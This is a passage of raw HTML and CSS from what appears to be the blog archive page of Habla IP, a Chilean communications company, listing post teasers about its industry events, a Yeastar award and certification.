(max-width:640px) {.fusion-body .fusion-builder-column-5{width:100% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link) , .fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):before, .fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):after {color: #51e5a5;}.fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover, .fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:before, .fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:after {color: #ffffff;}.fusion-fullwidth.fusion-builder-row-3 .pagination a.inactive:hover, .fusion-fullwidth.fusion-builder-row-3 .fusion-filters .fusion-filter.fusion-active a {border-color: #ffffff;}.fusion-fullwidth.fusion-builder-row-3 .pagination .current {border-color: #ffffff; background-color: #ffffff;}.fusion-fullwidth.fusion-builder-row-3 .fusion-filters .fusion-filter.fusion-active a, .fusion-fullwidth.fusion-builder-row-3 .fusion-date-and-formats .fusion-format-box, .fusion-fullwidth.fusion-builder-row-3 .fusion-popover, .fusion-fullwidth.fusion-builder-row-3 .tooltip-shortcode {color: #ffffff;}#wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a:before {color: #ffffff;}#wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .current_page_item > a:before {color: #ffffff;}#wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-vertical-menu-widget .menu li.current_page_item > a { border-right-color:#ffffff;border-left-color:#ffffff;}#wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .tagcloud a:hover { color: #fff; background-color: #ffffff;border-color: #ffffff;}#main .fusion-fullwidth.fusion-builder-row-3 .post .blog-shortcode-post-title a:hover {color: #ffffff;}.fusion-body .fusion-flex-container.fusion-builder-row-3{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div>
</section>
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-equal-heights fusion-blog-pagination fusion-blog-rollover " data-pages="2">
		
		
													<article id="post-4116" class="fusion-post-grid  post fusion-clearfix post-4116 type-post status-publish format-standard hentry category-blog">
														<div class="fusion-post-wrapper">
				
				
				
									
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://hablaip.com/2025/01/04/ptc25/">PTC&#8217;25</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://hablaip.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2025-01-04T00:36:24+00:00</span><span>Enero 4, 2025</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p> HABLAIP.COM estará presente en PTC'25 del 19 al 22 de enero de 2025 en Honolulu, Hawái. Comunicaciones SMS Servicios ...</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://hablaip.com/2025/01/04/ptc25/" class="fusion-read-more" aria-label="More on PTC&#8217;25">
											Leer más										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-2152" class="fusion-post-grid  post fusion-clearfix post-2152 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1280" height="1822" src="https://hablaip.com/wp-content/uploads/2023/12/1702294715915-1.jpeg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271280%27%20height%3D%271822%27%20viewBox%3D%270%200%201280%201822%27%3E%3Crect%20width%3D%271280%27%20height%3D%271822%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://hablaip.com/wp-content/uploads/2023/12/1702294715915-1.jpeg" data-srcset="https://hablaip.com/wp-content/uploads/2023/12/1702294715915-1-200x285.jpeg 200w, https://hablaip.com/wp-content/uploads/2023/12/1702294715915-1-400x569.jpeg 400w, https://hablaip.com/wp-content/uploads/2023/12/1702294715915-1-600x854.jpeg 600w, https://hablaip.com/wp-content/uploads/2023/12/1702294715915-1-800x1139.jpeg 800w, https://hablaip.com/wp-content/uploads/2023/12/1702294715915-1-1200x1708.jpeg 1200w, https://hablaip.com/wp-content/uploads/2023/12/1702294715915-1.jpeg 1280w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://hablaip.com/2023/12/01/habla-ip-es-galardonada-con-el-premio-brand-ambassador-2023-de-yeastar/" aria-label="Habla IP es Galardonada con el Premio &#8220;Brand Ambassador 2023&#8221; de YEASTAR"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://hablaip.com/2023/12/01/habla-ip-es-galardonada-con-el-premio-brand-ambassador-2023-de-yeastar/">Habla IP es Galardonada con el Premio &#8220;Brand Ambassador 2023&#8221; de YEASTAR</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://hablaip.com/author/jaime-cruz/" title="Entradas de Jaime Cruz" rel="author">Jaime Cruz</a></span></span><span class="updated rich-snippet-hidden">2024-01-08T17:02:14+00:00</span><span>Diciembre 1, 2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Santiago de Chile, 1 de diciembre de 2023 - Habla IP, la empresa chilena líder en soluciones de comunicación, ha ...</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://hablaip.com/2023/12/01/habla-ip-es-galardonada-con-el-premio-brand-ambassador-2023-de-yeastar/" class="fusion-read-more" aria-label="More on Habla IP es Galardonada con el Premio &#8220;Brand Ambassador 2023&#8221; de YEASTAR">
											Leer más										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-2145" class="fusion-post-grid  post fusion-clearfix post-2145 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2048" height="1419" src="https://hablaip.com/wp-content/uploads/2023/11/LAWC-HablaIP.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272048%27%20height%3D%271419%27%20viewBox%3D%270%200%202048%201419%27%3E%3Crect%20width%3D%272048%27%20height%3D%271419%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://hablaip.com/wp-content/uploads/2023/11/LAWC-HablaIP.jpg" data-srcset="https://hablaip.com/wp-content/uploads/2023/11/LAWC-HablaIP-200x139.jpg 200w, https://hablaip.com/wp-content/uploads/2023/11/LAWC-HablaIP-400x277.jpg 400w, https://hablaip.com/wp-content/uploads/2023/11/LAWC-HablaIP-600x416.jpg 600w, https://hablaip.com/wp-content/uploads/2023/11/LAWC-HablaIP-800x554.jpg 800w, https://hablaip.com/wp-content/uploads/2023/11/LAWC-HablaIP-1200x831.jpg 1200w, https://hablaip.com/wp-content/uploads/2023/11/LAWC-HablaIP.jpg 2048w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://hablaip.com/2023/11/16/habla-ip-destaca-en-el-evento-lawc-en-buenos-aires-un-encuentro-trascendental-para-la-industria-de-las-telecomunicaciones-mayoristas/" aria-label="Habla IP destaca en el Evento LAWC en Buenos Aires: Un encuentro trascendental para la Industria de las Telecomunicaciones Mayoristas"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://hablaip.com/2023/11/16/habla-ip-destaca-en-el-evento-lawc-en-buenos-aires-un-encuentro-trascendental-para-la-industria-de-las-telecomunicaciones-mayoristas/">Habla IP destaca en el Evento LAWC en Buenos Aires: Un encuentro trascendental para la Industria de las Telecomunicaciones Mayoristas</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://hablaip.com/author/jaime-cruz/" title="Entradas de Jaime Cruz" rel="author">Jaime Cruz</a></span></span><span class="updated rich-snippet-hidden">2024-01-08T17:01:56+00:00</span><span>Noviembre 16, 2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Buenos Aires - La prominente empresa chilena Habla IP ha dejado una marca significativa en el evento LAWC (Latin America ...</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://hablaip.com/2023/11/16/habla-ip-destaca-en-el-evento-lawc-en-buenos-aires-un-encuentro-trascendental-para-la-industria-de-las-telecomunicaciones-mayoristas/" class="fusion-read-more" aria-label="More on Habla IP destaca en el Evento LAWC en Buenos Aires: Un encuentro trascendental para la Industria de las Telecomunicaciones Mayoristas">
											Leer más										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-2143" class="fusion-post-grid  post fusion-clearfix post-2143 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2048" height="1123" src="https://hablaip.com/wp-content/uploads/2023/10/UnifiEvento.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272048%27%20height%3D%271123%27%20viewBox%3D%270%200%202048%201123%27%3E%3Crect%20width%3D%272048%27%20height%3D%271123%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://hablaip.com/wp-content/uploads/2023/10/UnifiEvento.jpg" data-srcset="https://hablaip.com/wp-content/uploads/2023/10/UnifiEvento-200x110.jpg 200w, https://hablaip.com/wp-content/uploads/2023/10/UnifiEvento-400x219.jpg 400w, https://hablaip.com/wp-content/uploads/2023/10/UnifiEvento-600x329.jpg 600w, https://hablaip.com/wp-content/uploads/2023/10/UnifiEvento-800x439.jpg 800w, https://hablaip.com/wp-content/uploads/2023/10/UnifiEvento-1200x658.jpg 1200w, https://hablaip.com/wp-content/uploads/2023/10/UnifiEvento.jpg 2048w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://hablaip.com/2024/01/08/participacion-exitosa-de-habla-ip-en-conferencia-mundial-unifi/" aria-label="Participación exitosa de Habla IP en Conferencia Mundial UniFi"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://hablaip.com/2024/01/08/participacion-exitosa-de-habla-ip-en-conferencia-mundial-unifi/">Participación exitosa de Habla IP en Conferencia Mundial UniFi</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://hablaip.com/author/jaime-cruz/" title="Entradas de Jaime Cruz" rel="author">Jaime Cruz</a></span></span><span class="updated rich-snippet-hidden">2024-01-08T17:01:41+00:00</span><span>Octubre 27, 2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Santiago, 27 de Octubre de 2023 - La empresa chilena Habla IP se enorgullece en anunciar su destacada participación en ...</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://hablaip.com/2024/01/08/participacion-exitosa-de-habla-ip-en-conferencia-mundial-unifi/" class="fusion-read-more" aria-label="More on Participación exitosa de Habla IP en Conferencia Mundial UniFi">
											Leer más										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-2147" class="fusion-post-grid  post fusion-clearfix post-2147 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2048" height="1682" src="https://hablaip.com/wp-content/uploads/2023/10/IMG_1253.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272048%27%20height%3D%271682%27%20viewBox%3D%270%200%202048%201682%27%3E%3Crect%20width%3D%272048%27%20height%3D%271682%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://hablaip.com/wp-content/uploads/2023/10/IMG_1253.jpg" data-srcset="https://hablaip.com/wp-content/uploads/2023/10/IMG_1253-200x164.jpg 200w, https://hablaip.com/wp-content/uploads/2023/10/IMG_1253-400x329.jpg 400w, https://hablaip.com/wp-content/uploads/2023/10/IMG_1253-600x493.jpg 600w, https://hablaip.com/wp-content/uploads/2023/10/IMG_1253-800x657.jpg 800w, https://hablaip.com/wp-content/uploads/2023/10/IMG_1253-1200x986.jpg 1200w, https://hablaip.com/wp-content/uploads/2023/10/IMG_1253.jpg 2048w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://hablaip.com/2023/10/09/habla-ip-presente-en-lacnog2023-en-fortaleza-brasil-contribuyendo-al-avance-tecnologico-en-america-latina-y-el-caribe/" aria-label="Habla IP presente en LACNOG2023 en Fortaleza, Brasil: Contribuyendo al avance Tecnológico en América Latina y el Caribe"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://hablaip.com/2023/10/09/habla-ip-presente-en-lacnog2023-en-fortaleza-brasil-contribuyendo-al-avance-tecnologico-en-america-latina-y-el-caribe/">Habla IP presente en LACNOG2023 en Fortaleza, Brasil: Contribuyendo al avance Tecnológico en América Latina y el Caribe</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://hablaip.com/author/jaime-cruz/" title="Entradas de Jaime Cruz" rel="author">Jaime Cruz</a></span></span><span class="updated rich-snippet-hidden">2024-01-08T17:01:26+00:00</span><span>Octubre 9, 2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Fortaleza, Brasil - Habla IP, empresa líder en soluciones de comunicación, se enorgullece de haber participado activamente en el evento ...</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://hablaip.com/2023/10/09/habla-ip-presente-en-lacnog2023-en-fortaleza-brasil-contribuyendo-al-avance-tecnologico-en-america-latina-y-el-caribe/" class="fusion-read-more" aria-label="More on Habla IP presente en LACNOG2023 en Fortaleza, Brasil: Contribuyendo al avance Tecnológico en América Latina y el Caribe">
											Leer más										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-2150" class="fusion-post-grid  post fusion-clearfix post-2150 type-post status-publish format-standard hentry category-blog">
														<div class="fusion-post-wrapper">
				
				
				
									
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://hablaip.com/2023/08/01/habla-ip-es-certificada-como-proveedor-de-centrales-telefonicas-por-yeastar/">Habla IP es Certificada como Proveedor de Centrales Telefónicas por YEASTAR</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://hablaip.com/author/jaime-cruz/" title="Entradas de Jaime Cruz" rel="author">Jaime Cruz</a></span></span><span class="updated rich-snippet-hidden">2024-01-08T17:00:59+00:00</span><span>Agosto 1, 2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Santiago, 1 de agosto de 2023 - Habla IP, la destacada empresa chilena de soluciones de comunicación, se complace en ...</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://hablaip.com/2023/08/01/habla-ip-es-certificada-como-proveedor-de-centrales-telefonicas-por-yeastar/" class="fusion-read-more" aria-label="More on Habla IP es Certificada como Proveedor de Centrales Telefónicas por YEASTAR">
											Leer más										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-1966" class="fusion-post-grid  post fusion-clearfix post-1966 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2560" height="1070" src="https://hablaip.com/wp-content/uploads/2023/09/IMG_0059-scaled-e1695773278859.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272560%27%20height%3D%271070%27%20viewBox%3D%270%200%202560%201070%27%3E%3Crect%20width%3D%272560%27%20height%3D%271070%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://hablaip.com/wp-content/uploads/2023/09/IMG_0059-scaled-e1695773278859.jpg" data-srcset="https://hablaip.com/wp-content/uploads/2023/09/IMG_0059-scaled-e1695773278859-200x84.jpg 200w, https://hablaip.com/wp-content/uploads/2023/09/IMG_0059-scaled-e1695773278859-400x167.jpg 400w, https://hablaip.com/wp-content/uploads/2023/09/IMG_0059-scaled-e1695773278859-600x251.jpg 600w, https://hablaip.com/wp-content/uploads/2023/09/IMG_0059-scaled-e1695773278859-800x334.jpg 800w, https://hablaip.com/wp-content/uploads/2023/09/IMG_0059-scaled-e1695773278859-1200x502.jpg 1200w, https://hablaip.com/wp-content/uploads/2023/09/IMG_0059-scaled-e1695773278859.jpg 2560w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://hablaip.com/2023/05/15/habla-ip-en-el-epicentro-de-la-innovacion-tecnologica-participacion-destacada-en-lacnic39-en-merida-mexico/" aria-label="Habla IP en el Epicentro de la Innovación Tecnológica: Participación destacada en LACNIC39 en Mérida, México"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://hablaip.com/2023/05/15/habla-ip-en-el-epicentro-de-la-innovacion-tecnologica-participacion-destacada-en-lacnic39-en-merida-mexico/">Habla IP en el Epicentro de la Innovación Tecnológica: Participación destacada en LACNIC39 en Mérida, México</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://hablaip.com/author/jaime-cruz/" title="Entradas de Jaime Cruz" rel="author">Jaime Cruz</a></span></span><span class="updated rich-snippet-hidden">2023-09-27T00:08:06+00:00</span><span>Mayo 15, 2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Mérida, Península de Yucatán, México - Habla IP, la destacada empresa de soluciones de comunicación y tecnología, se posicionó en ...</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://hablaip.com/2023/05/15/habla-ip-en-el-epicentro-de-la-innovacion-tecnologica-participacion-destacada-en-lacnic39-en-merida-mexico/" class="fusion-read-more" aria-label="More on Habla IP en el Epicentro de la Innovación Tecnológica: Participación destacada en LACNIC39 en Mérida, México">
											Leer más										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-1963" class="fusion-post-grid  post fusion-clearfix post-1963 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2560" height="1707" src="https://hablaip.com/wp-content/uploads/2023/09/MG_4517-scaled.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272560%27%20height%3D%271707%27%20viewBox%3D%270%200%202560%201707%27%3E%3Crect%20width%3D%272560%27%20height%3D%271707%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://hablaip.com/wp-content/uploads/2023/09/MG_4517-scaled.jpg" data-srcset="https://hablaip.com/wp-content/uploads/2023/09/MG_4517-200x133.jpg 200w, https://hablaip.com/wp-content/uploads/2023/09/MG_4517-400x267.jpg 400w, https://hablaip.com/wp-content/uploads/2023/09/MG_4517-600x400.jpg 600w, https://hablaip.com/wp-content/uploads/2023/09/MG_4517-800x533.jpg 800w, https://hablaip.com/wp-content/uploads/2023/09/MG_4517-1200x800.jpg 1200w, https://hablaip.com/wp-content/uploads/2023/09/MG_4517-scaled.jpg 2560w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://hablaip.com/2023/04/27/habla-ip-destacado-como-anfitrion-de-concurso-en-evento-de-pit-chile-2023/" aria-label="Habla IP, Destacado como anfitrión de Concurso en Evento de PIT Chile 2023"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://hablaip.com/2023/04/27/habla-ip-destacado-como-anfitrion-de-concurso-en-evento-de-pit-chile-2023/">Habla IP, Destacado como anfitrión de Concurso en Evento de PIT Chile 2023</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://hablaip.com/author/jaime-cruz/" title="Entradas de Jaime Cruz" rel="author">Jaime Cruz</a></span></span><span class="updated rich-snippet-hidden">2023-12-11T01:26:37+00:00</span><span>Abril 27, 2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Santiago, Chile - El jueves 23 de marzo de 2023, la reconocida empresa de soluciones de comunicación y tecnología, Habla ...</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://hablaip.com/2023/04/27/habla-ip-destacado-como-anfitrion-de-concurso-en-evento-de-pit-chile-2023/" class="fusion-read-more" aria-label="More on Habla IP, Destacado como anfitrión de Concurso en Evento de PIT Chile 2023">
											Leer más										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-1960" class="fusion-post-grid  post fusion-clearfix post-1960 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2560" height="1920" src="https://hablaip.com/wp-content/uploads/2023/09/IMG_9714-2-scaled.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272560%27%20height%3D%271920%27%20viewBox%3D%270%200%202560%201920%27%3E%3Crect%20width%3D%272560%27%20height%3D%271920%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://hablaip.com/wp-content/uploads/2023/09/IMG_9714-2-scaled.jpg" data-srcset="https://hablaip.com/wp-content/uploads/2023/09/IMG_9714-2-200x150.jpg 200w, https://hablaip.com/wp-content/uploads/2023/09/IMG_9714-2-400x300.jpg 400w, https://hablaip.com/wp-content/uploads/2023/09/IMG_9714-2-600x450.jpg 600w, https://hablaip.com/wp-content/uploads/2023/09/IMG_9714-2-800x600.jpg 800w, https://hablaip.com/wp-content/uploads/2023/09/IMG_9714-2-1200x900.jpg 1200w, https://hablaip.com/wp-content/uploads/2023/09/IMG_9714-2-scaled.jpg 2560w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
